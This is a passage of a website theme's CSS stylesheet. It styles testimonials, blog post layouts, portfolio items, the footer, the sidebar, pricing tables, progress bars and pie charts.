	.cbp_tmtimeline > li .cbp_tmtime span {
		text-align: left;
	}
	.cbp_tmtimeline > li .cbp_tmlabel {
		margin: 0 0 30px 0;
		padding: 1em;
		font-weight: 400;
		font-size: 95%;
	}
	.cbp_tmtimeline > li .cbp_tmlabel:after {
		border:none;
	}
	.cbp_tmtimeline > li .cbp_tmicon {
		position: relative;
		float: right;
		left: auto;
		margin: -65px 10px 0 0px;
		width: 40px;
		height: 40px;
	}   
	.cbp_tmtimeline > li .cbp_tmicon i{
		margin-top: 10px;
		font-size:20px;
	}
}

/* ------------------------------------------------ */
/* T E S T I M O N I A L   S T Y L E   
/* ------------------------------------------------ */
#testimonial{
	position:relative;
}
.testimonial-style-1{
	text-align:center;
}
.testimonial-style-1 .testimonial-img-wrapper{
	width:100px;
	height:100px;
	border: 5px solid;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin: 0 auto;
}
.testimonial-style-1 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-1 .testimonial-content-wrapper{
	margin-top:20px;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-1 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.column-section-color .testimonial-style-1 .testimonial-img-wrapper{
	border:5px solid #fff;
}

#testimonial_2{
	position:relative;
}
.testimonial-style-2{
	text-align:left;
}
.testimonial-style-2 .testimonial-img-wrapper{
	width:80px;
	height:80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
	overflow:hidden;
	margin-top: 20px;
	border: 5px solid #f1f1f1;
}
.testimonial-style-2 .testimonial-img-wrapper img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius:50%;
}
.testimonial-style-2 .testimonial-content-wrapper{
	background-color:#f1f1f1;
	padding:20px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-name{
	font-weight:700;
}
.testimonial-style-2 .testimonial-content-wrapper .testimonial-position{
	font-style:italic;
}
.triangle{
	position: absolute;
	left: 80px;
	width: 0;
	height: 0;
	border-top: 22px solid #f1f1f1;
	border-right: 23px solid transparent;
}

/* ------------------------------------------------ */
/* I N T R O   S T Y L E   
/* ------------------------------------------------ */
.intro-wrapper{
	position:relative;
}
.intro-wrapper .intro-title{
	text-transform:uppercase;
	letter-spacing:1px;
}
.intro-wrapper .intro-content{
	margin-bottom:25px;
}

.intro-2 .intro-detail{
	width:70%;
	float:left;
}
.intro-2 .intro-button{
	text-align: right;
	padding-top: 35px;
}

/* ------------------------------------------------ */
/* B L O G   C L A S S I C  S T Y L E   
/* ------------------------------------------------ */
#classsic-post{
	position:relative;
	margin-top:45px;
	margin-bottom:45px;
}
#image-top{
	margin:40px 0 15px;
	overflow:hidden;
	width:100%;
}
#image-top .post-image img{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#image-top .post-image img:hover{
	opacity:.7;
}
.meta-date{
	position: absolute;
	border-right:1px solid #e3e3e3;
	width: 40px;
	height: 60px;
	padding: 5px;
	text-align: center;
	left: -5px;
	top: 5px;
	z-index: 9;
}
.meta-date h4, .meta-date h5{
	display:block;
	margin:0;
}
.meta-date h4{
	font-weight: 400;
	font-size: 16px;
	margin-top: 0px;
	padding-top: 5px;
}
.meta-date h5{
	margin-top: 1px;
	font-size: 14px;
	padding-bottom: 5px;
	border-bottom: 1px solid #e3e3e3;
}
.meta{
	background:#f1f1f1;
	padding:5px 10px;
	margin:10px 0 20px;
}
.meta hr{
	margin:0;
}
.meta span{
	display:inline-block;
	font-size:13px;
	padding:7px 1px;
}
.meta span a{
	font-weight:400;
}
.meta span.meta-time{
	padding-left: 0px;
}
.meta span.meta-author{
	padding-right:0px;
}
h2.classic-post-title{
	margin-bottom:10px;
	text-transform:uppercase;
}
h2.classic-post-title a{
	font-size:20px;
	font-weight:700;
}
.post-headline{
	width:85%;
	font-size:16px;
	line-height:26px;
	font-weight:300;
	margin:8px auto 20px;
	text-align:center;
	font-style:italic;
}
h6.post-more{
	display:block;
	font-size:13px;
	margin-top:20px;
	font-style: italic;
}
h6.post-more a.btn{
	padding:5px 14px;
	font-size:10px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
h6.post-more a.btn-primary{
	
}

/* ------------------------------------------------ */
/* B L O G   M E D I U M   S T Y L E   
/* ------------------------------------------------ */
#medium-posts{
	margin-top:70px;
}
#medium-post{
	position:relative;
	margin:0px 0;
}
.medium-post-content{
	padding:0;
	overflow:hidden;
}
#medium-post #image-top{
	width:350px;
	height:200px;
	float:left;
	margin:0;
	margin-right:20px;
	overflow:hidden;
}
#medium-post .meta{
	background:none;
	margin:0;
	padding:0;
}
#medium-post .meta span a, #medium-post .meta span{
	font-style:italic;
}
#medium-post .meta span a{
	font-weight:400;
}
.medium-post-title{
	margin:0;
	margin-top:0px;
	margin-bottom:5px;
	line-height:1;
}
.medium-post-title a{
	font-size:20px;
	font-weight:700;
	text-transform:uppercase;
}
#medium-post .post-excerpt{
	padding:5px 10px;
}
#medium-post h6.post-more{
	margin-top:13px;
	margin-bottom:8px;
	text-align:left;
}
#medium-post h6.post-more a{
	font-style:italic; 
	font-size:13px;
}

/* ------------------------------------------------ */
/* B L O G   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
#single-post{
	position:relative;
}
.single-post-container-wrapper #image-top{
	margin-top:40px !important;
}
.single-post-container-wrapper .line{
	margin-left:0 !important;
	margin-right:0 !important;
}
#single-post h2.classic-post-title{
	margin:0;
	font-size: 22px;
	font-weight:700;
}
ul.post-nav-link, ul#sub-menu-page{
	position:absolute;
	right:0;
}
ul.post-nav-link{
	margin-right:-60px;
}
ul.post-nav-link li{
	display:inline-block;
}
ul.post-nav-link li a, ul#sub-menu-page li a, ul.post-nav-link li a{
	display:inline-block;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	padding:17px 20px 18px;
	font-weight:500 !important;
	color: rgba(255, 255, 255, 0.75);
	text-shadow: 0 1px 1px rgba(0,0,0,.1);
}
ul#sub-menu-page li.current-link a, ul.post-nav-link li a:hover{
	color:#fff;
}
ul#sub-menu-page li.current-link a{
	background: rgba(0,0,0,.01);
}
.about-author{
	margin-top:30px;
}
.about-author img{
	float:left;
	padding: 2px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: solid 3px #bdbdbd;
}
.author-content{
	padding-left:100px;
}
.author-content p.author-link{
	margin-bottom:5px;
}
.author-content p.author-link i{
	margin-right:10px;
}
.author-content p.author-link a{
	font-weight:400;
}
.line{
	height:1px;
	background-color: #eee;
}
.author-content .line{
	margin:20px;
}
.aq_block_accordion .line, .aq_block_toggle .line{
	height:6px;
	margin:0;
}
.about-author h3, .about-author h3 a{
	font-size:16px;
	line-height:1;
	margin:10px 0 5px;
	font-weight: 700;
}

h3.related-post{
	margin-top:50px;
	line-height:1;
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
}
.related-post-wrapper{
	padding: 8px 8px 15px;
	text-align:left;
	border: 1px solid #e3e3e3;
	overflow:hidden;
	margin-top:20px;
}
.related-stick{
	position:absolute;
	width:60px;
	height:9px;
	top:-5px;
	left:50%;
	margin-left:-30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=5)";
	filter: alpha(opacity=5);
	opacity:.05;
}
.related-post-title{
	overflow:hidden;
	background:#fff;
	padding:10px 5px 0;
}
.related-post-title h4{
	margin:0;
	font-size:15px;
}
.related-post-title h4 a{
	font-size:15px;
	font-weight:300;
}
.related-post-title p{
	margin-bottom:5px;
	float: left;
}
.related-post-title .sidebar-item-category a{
	font-size:13px;
	margin-bottom:8px;
	margin-top:-2px;
	text-decoration:none;
	font-style:italic;
}
.related-post-title .sidebar-item-cmt{
	float:right;
}
.related-post-title .sidebar-item-cmt a, .related-post-title .sidebar-item-cmt i{
	font-size:13px;
}
.related-post-wrapper .portfolio-preview-time{
	padding: 10px 10px 0px !important;
}
.related-post-wrapper .portfolio-preview-content {
	padding: 0 10px !important;
	font-size:14px;
}
.small-post{
	overflow:hidden;
}
.small-post .raised-3{
	margin-right:13px;
}
h4.related-post{
	margin-bottom:25px;
}
.small-post h4.small-post-title{
	margin:5px 0 3px;
	font-size:16px;
}
.small-post h4.small-post-title a{
	font-size:14px;
	font-weight:400;
}
.sidebar-item-date{
	font-style:italic;
}
.tag-wrapper .h4-tags{
	font-size:13px;
	font-weight:400;
	display:inline-block;
	margin:20px 10px 20px 0;
}

#comment-wrapper{
	margin-top:40px;
}
#comment-wrapper h3{
	font-size: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 700;
}
#comment-wrapper h3 a.leave-cmt{
	float:right;
	text-transform:uppercase;
	font-size:16px;
	font-weight:700 !important;
	margin-top:5px;
}
.comment-content{
	position:relative;
	background:#fff;
	margin-bottom:15px;
	border:1px solid #eee;
	-webkit-box-shadow: 1px 1px 1px #rgba(0,0,0,.2);
}
.comment-reply-link{
	position:absolute !important;
	line-height:1;
	bottom:10px;
	right:10px;
	padding: 4px 10px !important;
	text-transform:uppercase !important;
}
.comment-content > img{
	float:left;
	padding:4px;
	margin-left:-35px;
	margin-right:20px;
	margin-top:10px;
	background:#fff;
	border:1px solid #ddd;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.comment-meta h4{
	display:block;
	background:#f1f1f1;
	margin:0;
	padding:7px 0;
	font-size:16px;
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 a.url{
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 span{
	float:right;
	font-style:normal;
	margin-right:15px;
	font-weight:400;
	font-size:12px !important;
}
.comment-text{
	margin:15px 20px 15px 50px;
}
.form-allowed-tags{
	margin:10px 0 25px;
}
.form-allowed-tags code{
	white-space:normal;
	display:block;
	margin-top:5px;
}
.comment-notes{
	margin:15px 0;
}
#respond{
	margin-top:0;
}
#respond .form-submit input[type="submit"]{
	color:#fff;
	color:rgba(255,255,255,.8);
	padding: 7px 15px;
	font-weight: 700;
}
#respond .form-submit input[type="submit"]:hover{
	color:#fff;
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S T Y L E   
/* ------------------------------------------------ */
#portfolio-wrapper{
	margin-top:0;
}
.column-section-color .filter-option .filterable.current a{
	border-color:#fff;
	color:#fff;
}
#filter-wrapper{
	margin: 0 0 20px;
}
.filter-option{
	margin:0; 
	padding:0;
	text-align: center;
}
.filter-option li{
	display:inline-block;
	margin-right:30px;
	margin-bottom:20px
}
.filter-option .filterable a{
	border-color: #bebebe;
	color:#ccc;
	z-index:1;
}
.filter-option .filterable a:hover{
	color:#fff !important;
}
ul.carousel-portfolio{
	margin:0;
	padding:0;
}
.portfolio-item {
	list-style:none;
	position: relative;
	background:#f1f1f1;
	border-bottom: 3px solid #DDD;
	margin-bottom:30px;
	overflow: hidden;
	z-index:1;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.portfolio-item.isotope-hidden{
	z-index:-1;
}
.portfolio-item-title {
	position:relative;
	padding:5px 15px;
}
.portfolio-item-title .arrow-up {
	width: 0; 
	height: 0; 
	border-left: 10px solid transparent;  /* left arrow slant */
	border-right: 10px solid transparent; /* right arrow slant */
	border-bottom: 10px solid #f1f1f1; /* bottom, add background color here */
	font-size: 0;
	line-height: 0;
	position:absolute;
	top:-10px;
	left:15px;
}
.portfolio-item-title h4{
	margin:5px 0;
}
.portfolio-item-title h4 a{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.portfolio-item-title .tag{
	width:100%;
	float:left;
	font-style:italic;
}
.portfolio-item-title .tag a{
	font-style:normal;
	color: #ccc;
}
.portfolio-item-title .share{
	width:30%;
	float:right;
	text-align:right;
	font-style:normal;
}
.portfolio-item-title .share a{
	text-decoration:none;
	margin-left: 10px;
}
.portfolio-item-title .share a i, .portfolio-item-title .tag a i{
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.view {
	overflow: hidden;
	position: relative;
	cursor: default;
}
.view .mask{
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	text-align: center;
	top: 0;
	left: 0;
	padding-top:25%;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	background-color: rgba(0,0,0,0.5);
}
.portfolio-item:hover .view .mask {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.view img{
	-webkit-transition: all 2s ease;
	-moz-transition: all 2s ease;
	-o-transition: all 2s ease;
	-ms-transition: all 2s ease;
	transition: all 2s ease;
}
.portfolio-item:hover .view img {
	opacity: .8;
	-webkit-transform: scale(1.1) rotate(-3deg);
	-moz-transform: scale(1.1) rotate(-3deg);
	-o-transform: scale(1.1) rotate(-3deg);
	-ms-transform: scale(1.1) rotate(-3deg);
	transform: scale(1.1) rotate(-3deg);
}
.view a.info, .view a.detail{
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	border:2px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	margin:0 5px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	/*TRANSISTIONS*/
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info i, .view a.detail i{
	color:#fff;
	font-size: 22px;
	margin:3px 0 0 !important;
	padding:0 !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}
.view a.detail {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-o-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
}
.portfolio-item:hover .view a.info, .portfolio-item:hover .view a.detail{
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
.single-portfolio-post{
	margin-top:40px;
}
.sidebar-info{
	margin-top:35px;
	padding: 0 10px;
}
.single-portfolio-sidebar-title{
	font-size:22px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
}
.single-portfolio-content p{
	line-height: 1.9;
	margin-bottom:20px;
}
.single-portfolio-cat, .single-portfolio-client, .single-portfolio-social{
	margin: 20px 0;
	overflow:hidden;
}
.single-portfolio-social span{
	float:left;
	margin-right: 20px;
	padding-top: 5px;
	margin-bottom:10px;
}
.single-portfolio-social ul.social{
	float:left;
	margin:0;
	padding:0;
}
.single-portfolio-post .flexslider{
	margin-bottom:0;
}

/* ------------------------------------------------ */
/* F O O T E R   S T Y L E   
/* ------------------------------------------------ */
#footer-wrapper{
	position:relative;
	z-index:0;
	border-top: 5px solid #DBDBDB;
}
#footer-wrapper .row{
	padding:20px 0;
}
#footer_button{
	cursor:pointer;
	text-align: center;
}
#footer_button i{
	font-size:30px;
	color:#fff;
}
#footer-wrapper a{
	position:relative;
}
#footer-wrapper .button, #footer-wrapper button, #footer-wrapper input[type="submit"], #footer-wrapper input[type="reset"], #footer-wrapper input[type="button"]{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
	filter: alpha(opacity=95);
	opacity:0.95;
}
.footer-box .sidebar-item-box{
	background:none;
}
h4.footer-heading{
	font-size:16px;
	line-height:1.3;
	text-transform:uppercase;
	text-align:left;
	padding:15px 0px;
	font-weight:700;
}
.footer-box ul.flickr li a img{
	padding:4px;
	width:53px;
	height:53px;
	margin:2px;
	background:none;
	border: 1px solid #DFDFDF;
}
.tagcloud a, #footer-wrapper .footer-box .tagcloud a{
	color:#fff !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: .9;
}
.tagcloud a{
	text-transform: none;
}
.tagcloud a:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.footer-bottom{
	position:relative;
	overflow:hidden;
	box-shadow:inset 0px -3px rgba(0,0,0,.2);
	z-index:999;
}
ul.footer-nav{
	margin:0;
}
.footer-nav li{
	position:relative;
	display:inline-block;
	margin-right:10px;
}
.footer-nav li a{
	display:inline-block;
	font-size:12px !important;
	line-height:1 !important;
	padding:30px 0 25px;
	font-weight:700 !important;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-nav li a:hover{
	text-decoration:underline !important;
}
.copyright-text{
	display: block;
	font-size:12px;
	line-height:1.5;
	text-align: right;
	margin:0;
	padding:25px 0;
	font-weight:700;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-logo{
	text-align: center;
}

/* ------------------------------------------------ */
/* S I D E B A R  S T Y L E   
/* ------------------------------------------------ */
#sidebar-wrapper{
	position:relative;
}
.sidebar-content{
	position:relative;
	margin:20px 0 0 !important;
}
.sidebar-circle{
	position:absolute;
	width:8px;
	height:8px;
	top:-30px;
	left:-49px;
	border:5px solid #f1f3f6;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.sidebar-box-content{
	position:relative;
	margin:0px 0px 20px;
}

.sidebar-box{
	margin-bottom:20px;
	margin-left:20px;
}
.sidebar-box ul > li > a{
	display:inline-block;
	padding:3px 0px;
}
.sidebar-box ul > li.contact-info-email > a{
	padding:0;
}
.sidebar-box .screen-reader-text, .sidebar-box #searchsubmit{
	display:none;
}
.sidebar-box #s, .sidebar-box #searchform{
	margin:0;
}
.sidebar-box.info hr, .post-content hr{
	margin:0;
}
.sidebar-box h4.blog-sidebar-title{
	font-size:16px;
	line-height:20px;
	font-weight:700;
	text-align:left;
	padding:14px 0;
	margin:0;
	margin-bottom:10px;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sidebar-box.info{
	margin-bottom:0px;
	-webkit-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-moz-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-ms-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
}
.sidebar-box.info h4.blog-sidebar-title{
	text-align:center;
	padding:0;
	margin:0;
	margin-top:15px;
}
.sidebar-box.info h4.blog-sidebar-title span{
	font-size:22px;
	font-weight:normal;
}
.sidebar-box.info.info-post hr{
	background: #ccc;
	border-bottom: 1px solid #ebebeb;
}

.sidebar-item-box, .sidebar-item-box *{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.sidebar-item-box{
	overflow:hidden;
	font-size:14px;
	margin-bottom:20px;
}
.sidebar-item-box.recent-post-item{
	margin:0;
	padding:6px 8px;    
}

.footer-box .sidebar-item-box.recent-post-item{
	border-bottom:1px solid #282828;
	border-top:1px solid #3a3a3a;
}
.sidebar-item-box.recent-post-item:first-child{
	padding-top:0;
	border-top:none;
}
.sidebar-item-box.recent-post-item:last-child{
	padding-bottom:0;
	border-bottom:none;
}
.post-image {
	float:left;
}
.post-image img{
	width:100%;
}
.sidebar-item-box img{
	margin-right:12px;
	float:left;
}
.sidebar-item-box h5{
	font-size:12.5px;
	line-height:20px;
	margin-top:0px;
	margin-bottom:0;
}
.sidebar-item-box h5 a{
	position:relative;
	font-size:13px;
}
#footer-wrapper .sidebar-item-box h5 a:hover{
	text-decoration:underline !important;
}
.sidebar-item-box br{
	display:none;
}
.sidebar-item-box .sidebar-item-date{
	margin-top:3px;
	margin-bottom:2px;
	font-size: 13px;
}
a.project-url{
	font-size:14px;
	line-height:22px;
}
.sidebar-box ul {
	text-decoration: none;
	list-style: none;
	margin-left: 0px;
}
.sidebar-box ul li{
	padding:5px 0;
	    font-size: 15px;
}
.sidebar-box ul li:hover a, .sidebar-box ul li:hover a i{
}
.sidebar-box ul li {
	-webkit-transition:  all 0.1s ease-in-out;
	-moz-transition:  all 0.1s ease-in-out;
	-o-transition:  all 0.1s ease-in-out;
	-ms-transition:  all 0.1s ease-in-out;
	transition:  all 0.1s ease-in-out;
}
.sidebar-box ul li.cat-item a, .sidebar-box ul li.page_item a{
	position:relative;
	display:inline-block;
	padding:3px 0px;
	margin-bottom:0;
}
.sidebar-box ul li.cat-item a i, .sidebar-box ul li.page_item a i {
	margin-right:10px;
}
.sidebar-box ul .portfolio-item{
	padding:0;
	margin:0;
}
.sidebar-box ul li.recent-portfolio-item, .footer-box ul li.recent-portfolio-item{
	float:left;
	margin:0 6px;
	padding:6px 0;
}
ul.flickr{
	margin:0;
	margin-top:5px;
}
ul.flickr li{
	background:none;
	padding:0;
}
ul.flickr li:hover{
	background:none !important;
}
.flickr_badge_image{
	float:left;
	line-height:0;
}
ul.flickr li a img{
	width:67px;
	height:67px;
	margin: 4px 4px 0px 0px;
	padding: 4px 4px 0px 0px;
}
.sidebar-box ul li.recent-portfolio-item a, .footer-box ul li.recent-portfolio-item a, ul.flickr li a{
	background:none;
	padding:0;
}
.sidebar-box ul ul {
	margin-top: 5px;
	margin-left:12px;
	margin-bottom:0;
}
.wpcf7-form textarea {
	height: 100px !important;
}
#slider-shortcode{
	margin-bottom:0;
}
.contact-title-form{
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
	text-align: left;
	padding: 14px 0;
	margin: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-top: 45px;
}
.contact-info{
	margin:0;
	padding:0;
}
.contact-info li{
	overflow: hidden;
	margin-bottom: 5px;
}
.contact-info li span{
	display: inline;
	padding-top: 8px;
	line-height: 1.7;
}
.contact-info li span.icon-info {
    border: 2px solid #bdbdbd;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}
.contact-info i{
	font-size:20px;
	color:#bdbdbd;
}
#twitter_update_list{
	margin-left:0;
}
#twitter_update_list li{
	position:relative;
	margin-bottom:10px;
}
#twitter_update_list li > i{
	position:absolute;
	top:5px;
	left:0;
	font-size:26px;
}
#twitter_update_list li > span{
	display:block;
	padding-left:45px;
}
#twitter_update_list li > a{
	display:inline-block;
	margin-left:45px;
	font-weight:400 !important;
	font-style:italic;
}
#twitter_update_list li a{
	font-weight:400;
}

span.highlight{
	padding:0 8px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	display: inline-block;
}
span.dropcaps{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
}
span.dropcaps-2{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
	color:#fff;
}
span.dropcaps-3{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight:700;
	padding: 5px 15px;
}

.latest-tweets > ul{
	margin-left:0;
}
.tweet-details a{
	font-size:14px;
	font-style:italic;
}
.footer-box .latest-tweets a:hover, .footer-box .latest-tweets a *:hover{
	text-decoration:none;
}
.tweet-text, .tweet-details{
	padding-left:30px;
	position:relative;
}
.tweet-text i{
	position:absolute;
	font-size:20px;
	top:4px;
	margin-left:-30px;
}

/* ------------------------------------------------------------  */
/* R E C E N T   P O S T S   S H O R T C O D E   S T Y L E   
/* ------------------------------------------------------------  */
.recent-post-wrapper.recent-shortcode{
	background:#f1f1f1;
	padding-bottom: 20px;
}
.recent-post-wrapper{
	position:relative;
	margin-bottom:30px;
}
.recent-post-date{
	position:absolute;
	z-index: 99;
	text-transform:uppercase;
}
.recent-post-date span, .recent-post-date i{
	color:#fff;
}
.recent-post-date span{
	display:inline-block;
	border-right:1px solid;
	border-color:#fff;
	border-color:rgba(255, 255, 255, .3);
	padding:8px 15px;
	margin-right:10px;
}
.recent-post-date i{
	padding: 0 15px 0 5px;
}
.recent-image a img{
	webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.recent-image:hover a img{
	opacity:.7;
}
.recent-post-wrapper.recent-shortcode .recent-detail{
	padding:10px 15px 0;
}
.recent-post-wrapper.recent-shortcode .recent-detail h4{
	margin:0;
}
.recent-detail .recent-title{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.recent-detail .recent-content a, .recent-detail .recent-content i{
	font-style:italic;
	text-decoration:none;
}
.recent-detail .recent-post-meta .meta-author, .recent-detail .recent-post-meta .meta-cmt{
	display:inline-block;
	margin-right:5px;
}
.recent-detail.empty{
	padding-top: 50px !important;
}
.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider{
	width:40%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail{
	width:53%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail h4{
	margin-top:0;
}
.recent-post-wrapper.recent-style-2 .recent-detail p{
	margin-bottom:5px;
}
.recent-post-wrapper.recent-style-2 .recent-detail .read-more, .recent-post-wrapper.recent-style-2 .recent-detail .read-more i{
	margin-bottom:5px;
	display:inline-block;
	font-style:italic
}
.recent-post-wrapper.recent-style-2{
	padding-bottom: 0px !important;
	overflow: hidden;
	background:none !important;
}
.column-section-color  .recent-post-date{
	background:#555;
}
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-content, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail h4 a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author i, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt i,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more i, .column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color:#fff;
}
.recent-post-wrapper .flexslider {
	margin-bottom:0 !important; 
}

/* ------------------------------------------------ */
/* P R I C I N G   T A B L E   S T Y L E   
/* ------------------------------------------------ */
.pricing-warpper{
	position:relative;
}
.pricing-column{
	margin:10px 0;
	overflow:hidden;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-o-border-radius:4px;
	border-radius:4px;
	border: 1px solid #f1f1f1;
	margin-bottom:20px;
	background-color:#fff;
}
.pricing-column ul{
	margin:0;
}
.pricing-column ul li{
	margin: 0;
	padding: 12px 0px;
	text-align: center;
}
.pricing-column ul li:nth-child(2n+1){
	background:#f1f1f1;
}
.pricing-column ul li.pricing-title{
	padding:20px 0;
	border-bottom:none;
}
.pricing-column ul li.pricing-title h3{
	color:#fff !important;
	font-size:22px;
	margin:0;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
}
.pricing-column ul li.pricing-pricing h5{
	font-size:18px;
	line-height:18px;
	font-weight: 700;
}
.pricing-column ul li.pricing-button{
	padding:20px 0;
}
.pricing-column ul li.pricing-button a{
	white-space:nowrap;
	display:inline-table;
}
.pricing-column .pricing-normal i{
	margin-right: 5px;
}

/* ------------------------------------------------ */
/* P R O G R E S S   B A R   S T Y L E   
/* ------------------------------------------------ */
.progress-bar ul{
	margin:0;
}
.progress-bar ul li{
	position:relative;
	margin-bottom:15px;
	background-color:#e9e9e9;
}
.progress-bar ul li span.title{
	position:relative;
	display:inline-block;
	color:#fff;
	padding:10px 25px;
	z-index:2;
	text-transform:uppercase;
}
.progress-bar ul li span.percent{
	position:absolute;
	left:0;
	top:0;
	height:100%;
	z-index:1;
}

/* ------------------------------------------------ */
/* P I E C H A R T   S T Y L E   
/* ------------------------------------------------ */
.chart {
  position: relative;
  display: inline-block;
  width: 150px;
  height: 150px;
  margin-bottom: 5px;
  text-align: center;
}
.chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.percent-chart {
  display: inline-block;
  line-height: 150px;
  z-index: 2;
  font-size: 25px;
  font-weight:500;
}
.percent-chart:after {
  content: '%';
